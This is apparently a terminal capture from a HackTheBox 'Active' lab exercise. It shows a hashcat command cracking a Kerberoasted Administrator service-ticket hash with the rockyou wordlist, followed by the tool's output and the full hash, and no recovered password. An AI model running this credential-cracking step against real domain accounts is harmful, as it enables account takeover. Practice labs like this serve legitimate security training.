 kali@kali:~/hackthebox/active/pykek$ hashcat -m 13100 --force hash /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 1.2 pocl 1.5, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i7-4870HQ CPU @ 2.50GHz, 2108/2172 MB (1024 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 134 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~445*$dcfcceec6d99c43209d9aae2d8d6b3e9$89a7771ef965dbd5facf16d6cd37500e3b630e09348dc10af896634cebb313bbfb924b60ce005c38db0eca1
a1d278296a8e3bccd0caaa352699dfbec3084b3d61118fe8b3d3920eccf824d1cd110003a8aedb84bedd22122e8b428e0ff8d35d34ce3516f55564d9163ea509f4c8815f260c4257865528122ddbc9769e9cb30c0e65f0b
3fc66336f97562ca775454afc85a18c610e085f26a008b937d695ee885c5f4f8a6222a1b08dd33985c009681c6124e73d5d7e49aa790052b0795f4e0d8bd0d5575c185fd49cebcb2da09665428263dc2353da4c932e8ebf
9b81f163bb31e19b17a55501cffd6d7326ee6fc9ac60f9197d464436cd354214180194fc7071327873bfc28a146a7a58aa3d2b020e940fdc5eb240e15ce203b76d14bc02d1e387258f032f2f2b1b41a6007efed7afb6d33
52f5ce184eb2d26e95d59ecf14a1ecc49c2bc52e9e4ab1a28fcc8fa00a9b7a3a34591a7adb554f9941b4e3c7c062af6142556e974688ae948ba23a3e8287f5f34b2622d090df6a1ade3a5e0fa97d3d31f484d70e5c4ce3b
f8fe6cbc82eb32e7eb1fe73bcfd090f503b267174158f2013589fca31c796492fddf036d32986d4a741e5eba498535550a0494187cf1a62d7f4ba7d5a81ce30cf3d701aabc8b274d00812ad33fa903daa8d750c76751184
463803b847715eec20e5b2c5bae834387c39eeb253837d1758b1b29827934740a1dc8aa7e4ecf161c459c7a7d51451196ab3d3f3f458857bda0d07338f3beb9576d6039bcf1bb059b3a627faa42bdaf8bafb29a008b05a0
5428f1807850321bee215dc8c0155875444200f7dd53f43737b3639c7a91c7aa7a141cf1efd7cf796452a509ebc4527b803d77e9254b58da07a55aa1f356973a9b86460887281c2503371676a757c2fd5b5be4fc2eec2db